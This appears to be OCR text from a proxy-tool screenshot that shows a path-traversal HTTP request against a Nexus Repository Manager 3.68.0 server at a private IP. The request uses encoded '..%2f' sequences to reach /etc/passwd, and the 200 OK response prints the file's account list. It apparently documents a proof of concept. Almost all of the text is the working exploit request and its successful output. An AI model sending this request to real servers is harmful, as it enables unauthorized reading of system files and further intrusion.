 Request
Pretty Raw Hex \n
1 GET
/%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f..%2f.
.%2f..%2f..%2f..%2f..%2f..%2f../etc/passwd HTTP/1.1
2 Host: 192.168.100.141:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Content-Length: 21
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jun 2024 12:58:36 GMT
3 Server: Nexus/3.68.0-04 (OSS)
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/octet-stream
8 Last-Modified: Tue, 07 May 2024 18:17:47 GMT
9 Cache-Control: max-age=2592000
10 Content-Length: 844
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 systemd-coredump:x:999:997:systemd Core
Dumper:/:/sbin/nologin
27 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
28 tss:x:59:59:Account used for TPM
access:/dev/null:/sbin/nologin
29 nexus:x:200:200:Nexus Repository Manager
user:/opt/sonatype/nexus:/bin/false
30